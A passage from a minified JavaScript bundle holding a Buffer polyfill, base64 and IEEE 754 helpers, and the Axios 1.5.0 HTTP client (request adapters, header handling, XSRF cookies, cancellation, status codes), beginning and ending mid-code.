D(this,t,e,!1,r)},u.prototype.writeDoubleLE=function(t,e,r){return I(this,t,e,!0,r)},u.prototype.writeDoubleBE=function(t,e,r){return I(this,t,e,!1,r)},u.prototype.copy=function(t,e,r,n){if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var o,i=n-r;if(this===t&&r<e&&e<n)for(o=i-1;o>=0;--o)t[o+e]=this[o+r];else if(i<1e3||!u.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)t[o+e]=this[o+r];else Uint8Array.prototype.set.call(t,this.subarray(r,r+i),e);return i},u.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),1===t.length){var o=t.charCodeAt(0);o<256&&(t=o)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!u.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;var i;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t;else{var s=u.isBuffer(t)?t:M(new u(t,n).toString()),a=s.length;for(i=0;i<r-e;++i)this[i+e]=s[i%a]}return this};var F=/[^+\/0-9A-Za-z-_]/g;function k(t){return t<16?"0"+t.toString(16):t.toString(16)}function M(t,e){var r;e=e||1/0;for(var n=t.length,o=null,i=[],s=0;s<n;++s){if((r=t.charCodeAt(s))>55295&&r<57344){if(!o){if(r>56319){(e-=3)>-1&&i.push(239,191,189);continue}if(s+1===n){(e-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(e-=3)>-1&&i.push(239,191,189),o=r;continue}r=65536+(o-55296<<10|r-56320)}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((e-=1)<0)break;i.push(r)}else if(r<2048){if((e-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Y(t){return n.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(F,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function z(t,e,r,n){for(var o=0;o<n&&!(o+r>=e.length||o>=t.length);++o)e[o+r]=t[o];return o}},55:function(t,e,r){"use strict";e.byteLength=function(t){var e=c(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function(t){var e,r,n=c(t),s=n[0],a=n[1],u=new i(function(t,e,r){return 3*(e+r)/4-r}(0,s,a)),f=0,l=a>0?s-4:s;for(r=0;r<l;r+=4)e=o[t.charCodeAt(r)]<<18|o[t.charCodeAt(r+1)]<<12|o[t.charCodeAt(r+2)]<<6|o[t.charCodeAt(r+3)],u[f++]=e>>16&255,u[f++]=e>>8&255,u[f++]=255&e;2===a&&(e=o[t.charCodeAt(r)]<<2|o[t.charCodeAt(r+1)]>>4,u[f++]=255&e);1===a&&(e=o[t.charCodeAt(r)]<<10|o[t.charCodeAt(r+1)]<<4|o[t.charCodeAt(r+2)]>>2,u[f++]=e>>8&255,u[f++]=255&e);return u},e.fromByteArray=function(t){for(var e,r=t.length,o=r%3,i=[],s=0,a=r-o;s<a;s+=16383)i.push(f(t,s,s+16383>a?a:s+16383));1===o?(e=t[r-1],i.push(n[e>>2]+n[e<<4&63]+"==")):2===o&&(e=(t[r-2]<<8)+t[r-1],i.push(n[e>>10]+n[e>>4&63]+n[e<<2&63]+"="));return i.join("")};for(var n=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=s.length;a<u;++a)n[a]=s[a],o[s.charCodeAt(a)]=a;function c(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function f(t,e,r){for(var o,i,s=[],a=e;a<r;a+=3)o=(t[a]<<16&16711680)+(t[a+1]<<8&65280)+(255&t[a+2]),s.push(n[(i=o)>>18&63]+n[i>>12&63]+n[i>>6&63]+n[63&i]);return s.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},56:function(t,e){e.read=function(t,e,r,n,o){var i,s,a=8*o-n-1,u=(1<<a)-1,c=u>>1,f=-7,l=r?o-1:0,h=r?-1:1,p=t[e+l];for(l+=h,i=p&(1<<-f)-1,p>>=-f,f+=a;f>0;i=256*i+t[e+l],l+=h,f-=8);for(s=i&(1<<-f)-1,i>>=-f,f+=n;f>0;s=256*s+t[e+l],l+=h,f-=8);if(0===i)i=1-c;else{if(i===u)return s?NaN:1/0*(p?-1:1);s+=Math.pow(2,n),i-=c}return(p?-1:1)*s*Math.pow(2,i-n)},e.write=function(t,e,r,n,o,i){var s,a,u,c=8*i-o-1,f=(1<<c)-1,l=f>>1,h=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:i-1,d=n?1:-1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=f):(s=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-s))<1&&(s--,u*=2),(e+=s+l>=1?h/u:h*Math.pow(2,1-l))*u>=2&&(s++,u/=2),s+l>=f?(a=0,s=f):s+l>=1?(a=(e*u-1)*Math.pow(2,o),s+=l):(a=e*Math.pow(2,l-1)*Math.pow(2,o),s=0));o>=8;t[r+p]=255&a,p+=d,a/=256,o-=8);for(s=s<<o|a,c+=o;c>0;t[r+p]=255&s,p+=d,s/=256,c-=8);t[r+p-d]|=128*g}},57:function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},60:function(t,e,r){"use strict";var n=r(1),o=r(34),i=r(21);function s(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function a(t,e){this._pairs=[],t&&Object(i.a)(t,this,e)}const u=a.prototype;u.append=function(t,e){this._pairs.push([t,e])},u.toString=function(t){const e=t?function(e){return t.call(this,e,s)}:s;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var c=a;function f(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function l(t,e,r){if(!e)return t;const o=r&&r.encode||f,i=r&&r.serialize;let s;if(s=i?i(e,r):n.a.isURLSearchParams(e)?e.toString():new c(e,r).toString(o),s){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+s}return t}var h=class{constructor(){this.handlers=[]}use(t,e,r){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){n.a.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},p=r(8),d={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1};var g={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:c,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},isStandardBrowserEnv:(()=>{let t;return("undefined"==typeof navigator||"ReactNative"!==(t=navigator.product)&&"NativeScript"!==t&&"NS"!==t)&&("undefined"!=typeof window&&"undefined"!=typeof document)})(),isStandardBrowserWebWorkerEnv:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,protocols:["http","https","file","blob","url","data"]};var y=function(t){function e(t,r,o,i){let s=t[i++];const a=Number.isFinite(+s),u=i>=t.length;if(s=!s&&n.a.isArray(o)?o.length:s,u)return n.a.hasOwnProp(o,s)?o[s]=[o[s],r]:o[s]=r,!a;o[s]&&n.a.isObject(o[s])||(o[s]=[]);return e(t,r,o[s],i)&&n.a.isArray(o[s])&&(o[s]=function(t){const e={},r=Object.keys(t);let n;const o=r.length;let i;for(n=0;n<o;n++)i=r[n],e[i]=t[i];return e}(o[s])),!a}if(n.a.isFormData(t)&&n.a.isFunction(t.entries)){const r={};return n.a.forEachEntry(t,(t,o)=>{e(function(t){return n.a.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0])}(t),o,r,0)}),r}return null};const m={transitional:d,adapter:g.isNode?"http":"xhr",transformRequest:[function(t,e){const r=e.getContentType()||"",o=r.indexOf("application/json")>-1,s=n.a.isObject(t);s&&n.a.isHTMLForm(t)&&(t=new FormData(t));if(n.a.isFormData(t))return o&&o?JSON.stringify(y(t)):t;if(n.a.isArrayBuffer(t)||n.a.isBuffer(t)||n.a.isStream(t)||n.a.isFile(t)||n.a.isBlob(t))return t;if(n.a.isArrayBufferView(t))return t.buffer;if(n.a.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(s){if(r.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return Object(i.a)(t,new g.classes.URLSearchParams,Object.assign({visitor:function(t,e,r,o){return g.isNode&&n.a.isBuffer(t)?(this.append(e,t.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((a=n.a.isFileList(t))||r.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return Object(i.a)(a?{"files[]":t}:t,e&&new e,this.formSerializer)}}return s||o?(e.setContentType("application/json",!1),function(t,e,r){if(n.a.isString(t))try{return(e||JSON.parse)(t),n.a.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(r||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||m.transitional,r=e&&e.forcedJSONParsing,o="json"===this.responseType;if(t&&n.a.isString(t)&&(r&&!this.responseType||o)){const r=!(e&&e.silentJSONParsing)&&o;try{return JSON.parse(t)}catch(t){if(r){if("SyntaxError"===t.name)throw p.a.from(t,p.a.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:g.classes.FormData,Blob:g.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};n.a.forEach(["delete","get","head","post","put","patch"],t=>{m.headers[t]={}});var w=m;const b=n.a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const E=Symbol("internals");function v(t){return t&&String(t).trim().toLowerCase()}function A(t){return!1===t||null==t?t:n.a.isArray(t)?t.map(A):String(t)}function R(t,e,r,o,i){return n.a.isFunction(o)?o.call(this,e,r):(i&&(e=r),n.a.isString(e)?n.a.isString(o)?-1!==e.indexOf(o):n.a.isRegExp(o)?o.test(e):void 0:void 0)}class O{constructor(t){t&&this.set(t)}set(t,e,r){const o=this;function i(t,e,r){const i=v(e);if(!i)throw new Error("header name must be a non-empty string");const s=n.a.findKey(o,i);(!s||void 0===o[s]||!0===r||void 0===r&&!1!==o[s])&&(o[s||e]=A(t))}const s=(t,e)=>n.a.forEach(t,(t,r)=>i(t,r,e));return n.a.isPlainObject(t)||t instanceof this.constructor?s(t,e):n.a.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?s((t=>{const e={};let r,n,o;return t&&t.split("\n").forEach((function(t){o=t.indexOf(":"),r=t.substring(0,o).trim().toLowerCase(),n=t.substring(o+1).trim(),!r||e[r]&&b[r]||("set-cookie"===r?e[r]?e[r].push(n):e[r]=[n]:e[r]=e[r]?e[r]+", "+n:n)})),e})(t),e):null!=t&&i(e,t,r),this}get(t,e){if(t=v(t)){const r=n.a.findKey(this,t);if(r){const t=this[r];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(t);)e[n[1]]=n[2];return e}(t);if(n.a.isFunction(e))return e.call(this,t,r);if(n.a.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=v(t)){const r=n.a.findKey(this,t);return!(!r||void 0===this[r]||e&&!R(0,this[r],r,e))}return!1}delete(t,e){const r=this;let o=!1;function i(t){if(t=v(t)){const i=n.a.findKey(r,t);!i||e&&!R(0,r[i],i,e)||(delete r[i],o=!0)}}return n.a.isArray(t)?t.forEach(i):i(t),o}clear(t){const e=Object.keys(this);let r=e.length,n=!1;for(;r--;){const o=e[r];t&&!R(0,this[o],o,t,!0)||(delete this[o],n=!0)}return n}normalize(t){const e=this,r={};return n.a.forEach(this,(o,i)=>{const s=n.a.findKey(r,i);if(s)return e[s]=A(o),void delete e[i];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,r)=>e.toUpperCase()+r)}(i):String(i).trim();a!==i&&delete e[i],e[a]=A(o),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return n.a.forEach(this,(r,o)=>{null!=r&&!1!==r&&(e[o]=t&&n.a.isArray(r)?r.join(", "):r)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const r=new this(t);return e.forEach(t=>r.set(t)),r}static accessor(t){const e=(this[E]=this[E]={accessors:{}}).accessors,r=this.prototype;function o(t){const o=v(t);e[o]||(!function(t,e){const r=n.a.toCamelCase(" "+e);["get","set","has"].forEach(n=>{Object.defineProperty(t,n+r,{value:function(t,r,o){return this[n].call(this,e,t,r,o)},configurable:!0})})}(r,t),e[o]=!0)}return n.a.isArray(t)?t.forEach(o):o(t),this}}O.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),n.a.reduceDescriptors(O.prototype,({value:t},e)=>{let r=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(t){this[r]=t}}}),n.a.freezeMethods(O);var S=O;function T(t,e){const r=this||w,o=e||r,i=S.from(o.headers);let s=o.data;return n.a.forEach(t,(function(t){s=t.call(r,s,i.normalize(),e?e.status:void 0)})),i.normalize(),s}function _(t){return!(!t||!t.__CANCEL__)}function P(t,e,r){p.a.call(this,null==t?"canceled":t,p.a.ERR_CANCELED,e,r),this.name="CanceledError"}n.a.inherits(P,p.a,{__CANCEL__:!0});var B=P,U=r(35);var C=g.isStandardBrowserEnv?{write:function(t,e,r,o,i,s){const a=[];a.push(t+"="+encodeURIComponent(e)),n.a.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),n.a.isString(o)&&a.push("path="+o),n.a.isString(i)&&a.push("domain="+i),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function N(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}var x=g.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let r;function o(r){let n=r;return t&&(e.setAttribute("href",n),n=e.href),e.setAttribute("href",n),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return r=o(window.location.href),function(t){const e=n.a.isString(t)?o(t):t;return e.protocol===r.protocol&&e.host===r.host}}():function(){return!0};var j=function(t,e){t=t||10;const r=new Array(t),n=new Array(t);let o,i=0,s=0;return e=void 0!==e?e:1e3,function(a){const u=Date.now(),c=n[s];o||(o=u),r[i]=a,n[i]=u;let f=s,l=0;for(;f!==i;)l+=r[f++],f%=t;if(i=(i+1)%t,i===s&&(s=(s+1)%t),u-o<e)return;const h=c&&u-c;return h?Math.round(1e3*l/h):void 0}};function L(t,e){let r=0;const n=j(50,250);return o=>{const i=o.loaded,s=o.lengthComputable?o.total:void 0,a=i-r,u=n(a);r=i;const c={loaded:i,total:s,progress:s?i/s:void 0,bytes:a,rate:u||void 0,estimated:u&&s&&i<=s?(s-i)/u:void 0,event:o};c[e?"download":"upload"]=!0,t(c)}}var D="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise((function(e,r){let o=t.data;const i=S.from(t.headers).normalize(),s=t.responseType;let a;function u(){t.cancelToken&&t.cancelToken.unsubscribe(a),t.signal&&t.signal.removeEventListener("abort",a)}n.a.isFormData(o)&&(g.isStandardBrowserEnv||g.isStandardBrowserWebWorkerEnv?i.setContentType(!1):i.setContentType("multipart/form-data;",!1));let c=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",r=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";i.set("Authorization","Basic "+btoa(e+":"+r))}const f=N(t.baseURL,t.url);function h(){if(!c)return;const n=S.from("getAllResponseHeaders"in c&&c.getAllResponseHeaders());!function(t,e,r){const n=r.config.validateStatus;r.status&&n&&!n(r.status)?e(new p.a("Request failed with status code "+r.status,[p.a.ERR_BAD_REQUEST,p.a.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):t(r)}((function(t){e(t),u()}),(function(t){r(t),u()}),{data:s&&"text"!==s&&"json"!==s?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:n,config:t,request:c}),c=null}if(c.open(t.method.toUpperCase(),l(f,t.params,t.paramsSerializer),!0),c.timeout=t.timeout,"onloadend"in c?c.onloadend=h:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(h)},c.onabort=function(){c&&(r(new p.a("Request aborted",p.a.ECONNABORTED,t,c)),c=null)},c.onerror=function(){r(new p.a("Network Error",p.a.ERR_NETWORK,t,c)),c=null},c.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const n=t.transitional||d;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),r(new p.a(e,n.clarifyTimeoutError?p.a.ETIMEDOUT:p.a.ECONNABORTED,t,c)),c=null},g.isStandardBrowserEnv){const e=(t.withCredentials||x(f))&&t.xsrfCookieName&&C.read(t.xsrfCookieName);e&&i.set(t.xsrfHeaderName,e)}void 0===o&&i.setContentType(null),"setRequestHeader"in c&&n.a.forEach(i.toJSON(),(function(t,e){c.setRequestHeader(e,t)})),n.a.isUndefined(t.withCredentials)||(c.withCredentials=!!t.withCredentials),s&&"json"!==s&&(c.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&c.addEventListener("progress",L(t.onDownloadProgress,!0)),"function"==typeof t.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",L(t.onUploadProgress)),(t.cancelToken||t.signal)&&(a=e=>{c&&(r(!e||e.type?new B(null,t,c):e),c.abort(),c=null)},t.cancelToken&&t.cancelToken.subscribe(a),t.signal&&(t.signal.aborted?a():t.signal.addEventListener("abort",a)));const y=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(f);y&&-1===g.protocols.indexOf(y)?r(new p.a("Unsupported protocol "+y+":",p.a.ERR_BAD_REQUEST,t)):c.send(o||null)}))};const I={http:U.a,xhr:D};n.a.forEach(I,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});var F=t=>{t=n.a.isArray(t)?t:[t];const{length:e}=t;let r,o;for(let i=0;i<e&&(r=t[i],!(o=n.a.isString(r)?I[r.toLowerCase()]:r));i++);if(!o){if(!1===o)throw new p.a(`Adapter ${r} is not supported by the environment`,"ERR_NOT_SUPPORT");throw new Error(n.a.hasOwnProp(I,r)?`Adapter '${r}' is not available in the build`:`Unknown adapter '${r}'`)}if(!n.a.isFunction(o))throw new TypeError("adapter is not a function");return o};function k(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new B(null,t)}function M(t){k(t),t.headers=S.from(t.headers),t.data=T.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return F(t.adapter||w.adapter)(t).then((function(e){return k(t),e.data=T.call(t,t.transformResponse,e),e.headers=S.from(e.headers),e}),(function(e){return _(e)||(k(t),e&&e.response&&(e.response.data=T.call(t,t.transformResponse,e.response),e.response.headers=S.from(e.response.headers))),Promise.reject(e)}))}const Y=t=>t instanceof S?t.toJSON():t;function z(t,e){e=e||{};const r={};function o(t,e,r){return n.a.isPlainObject(t)&&n.a.isPlainObject(e)?n.a.merge.call({caseless:r},t,e):n.a.isPlainObject(e)?n.a.merge({},e):n.a.isArray(e)?e.slice():e}function i(t,e,r){return n.a.isUndefined(e)?n.a.isUndefined(t)?void 0:o(void 0,t,r):o(t,e,r)}function s(t,e){if(!n.a.isUndefined(e))return o(void 0,e)}function a(t,e){return n.a.isUndefined(e)?n.a.isUndefined(t)?void 0:o(void 0,t):o(void 0,e)}function u(r,n,i){return i in e?o(r,n):i in t?o(void 0,r):void 0}const c={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u,headers:(t,e)=>i(Y(t),Y(e),!0)};return n.a.forEach(Object.keys(Object.assign({},t,e)),(function(o){const s=c[o]||i,a=s(t[o],e[o],o);n.a.isUndefined(a)&&s!==u||(r[o]=a)})),r}const q={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{q[t]=function(r){return typeof r===t||"a"+(e<1?"n ":" ")+t}});const J={};q.transitional=function(t,e,r){function n(t,e){return"[Axios v1.5.0] Transitional option '"+t+"'"+e+(r?". "+r:"")}return(r,o,i)=>{if(!1===t)throw new p.a(n(o," has been removed"+(e?" in "+e:"")),p.a.ERR_DEPRECATED);return e&&!J[o]&&(J[o]=!0,console.warn(n(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(r,o,i)}};var H={assertOptions:function(t,e,r){if("object"!=typeof t)throw new p.a("options must be an object",p.a.ERR_BAD_OPTION_VALUE);const n=Object.keys(t);let o=n.length;for(;o-- >0;){const i=n[o],s=e[i];if(s){const e=t[i],r=void 0===e||s(e,i,t);if(!0!==r)throw new p.a("option "+i+" must be "+r,p.a.ERR_BAD_OPTION_VALUE)}else if(!0!==r)throw new p.a("Unknown option "+i,p.a.ERR_BAD_OPTION)}},validators:q};const V=H.validators;class W{constructor(t){this.defaults=t,this.interceptors={request:new h,response:new h}}request(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},e=z(this.defaults,e);const{transitional:r,paramsSerializer:o,headers:i}=e;void 0!==r&&H.assertOptions(r,{silentJSONParsing:V.transitional(V.boolean),forcedJSONParsing:V.transitional(V.boolean),clarifyTimeoutError:V.transitional(V.boolean)},!1),null!=o&&(n.a.isFunction(o)?e.paramsSerializer={serialize:o}:H.assertOptions(o,{encode:V.function,serialize:V.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase();let s=i&&n.a.merge(i.common,i[e.method]);i&&n.a.forEach(["delete","get","head","post","put","patch","common"],t=>{delete i[t]}),e.headers=S.concat(s,i);const a=[];let u=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(u=u&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const c=[];let f;this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)}));let l,h=0;if(!u){const t=[M.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,c),l=t.length,f=Promise.resolve(e);h<l;)f=f.then(t[h++],t[h++]);return f}l=a.length;let p=e;for(h=0;h<l;){const t=a[h++],e=a[h++];try{p=t(p)}catch(t){e.call(this,t);break}}try{f=M.call(this,p)}catch(t){return Promise.reject(t)}for(h=0,l=c.length;h<l;)f=f.then(c[h++],c[h++]);return f}getUri(t){return l(N((t=z(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}n.a.forEach(["delete","get","head","options"],(function(t){W.prototype[t]=function(e,r){return this.request(z(r||{},{method:t,url:e,data:(r||{}).data}))}})),n.a.forEach(["post","put","patch"],(function(t){function e(e){return function(r,n,o){return this.request(z(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}W.prototype[t]=e(),W.prototype[t+"Form"]=e(!0)}));var K=W;class G{constructor(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const r=this;this.promise.then(t=>{if(!r._listeners)return;let e=r._listeners.length;for(;e-- >0;)r._listeners[e](t);r._listeners=null}),this.promise.then=t=>{let e;const n=new Promise(t=>{r.subscribe(t),e=t}).then(t);return n.cancel=function(){r.unsubscribe(e)},n},t((function(t,n,o){r.reason||(r.reason=new B(t,n,o),e(r.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new G((function(e){t=e})),cancel:t}}}var $=G;const X={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(X).forEach(([t,e])=>{X[e]=t});var Q=X;const Z=function t(e){const r=new K(e),i=Object(o.a)(K.prototype.request,r);return n.a.extend(i,K.prototype,r,{allOwnKeys:!0}),n.a.extend(i,r,null,{allOwnKeys:!0}),i.create=function(r){return t(z(e,r))},i}(w);Z.Axios=K,Z.CanceledError=B,Z.CancelToken=$,Z.isCancel=_,Z.VERSION="1.5.0",Z.toFormData=i.a,Z.AxiosError=p.a,Z.Cancel=Z.CanceledError,Z.all=function(t){return Promise.all(t)},Z.spread=function(t){return function(e){return t.apply(null,e)}},Z.isAxiosError=function(t){return n.a.isObject(t)&&!0===t.isAxiosError},Z.mergeConfig=z,Z.AxiosHeaders=S,Z.formToJSON=t=>y(n.a.isHTMLForm(t)?new FormData(t):t),Z.getAdapter=F,Z.HttpStatusCode=Q,Z.default=Z;e.a=Z},8:function(t,e,r){"use strict";var n=r(1);function o(t,e,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o)}n.a.inherits(o,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:n.a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const 